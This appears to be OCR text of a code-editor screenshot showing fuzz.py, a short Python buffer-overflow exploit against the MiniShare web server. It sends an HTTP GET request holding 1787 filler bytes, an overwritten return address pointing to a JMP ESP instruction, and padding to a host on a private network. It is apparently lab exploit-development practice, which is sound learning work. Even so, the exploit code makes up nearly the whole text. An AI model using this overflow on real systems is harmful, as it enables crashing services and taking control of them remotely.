 File Edit Selection View Go Run ··· Minishare
fuzz.py
fuzz.py > ...
1 import socket
2
3 # INFO
4 # Crash at 1800
5
6 # FUZZ : crash into 1800
7 FUZZ = "A" * 1787
8
9 # JMP ESP : 0x7c9d30d7
10 EIP = b"\xd7\x30\x9d\x7c"
11
12 # junck puch of 'C'
13 junck = "C" * (1800 - 1787 - 4)
14 # Connect to Machine
15 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16 s.connect(('192.168.50.132', 80))
17
18 # Send The FUZZ
19 s.send(b"GET " + FUZZ.encode() + EIP + junck.encode() + b"HTTP/1.1\r\n\r\n")
20 s.recv(1024)
21 s.close()
22
23 # print the Fuzz
24 print(f"[+] Buffer Fuzzing {len(FUZZ)} Byte")
25
1
0 0 Live Share Ln 22, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Go Live
ENG 12:25 AM
2/24/2023 2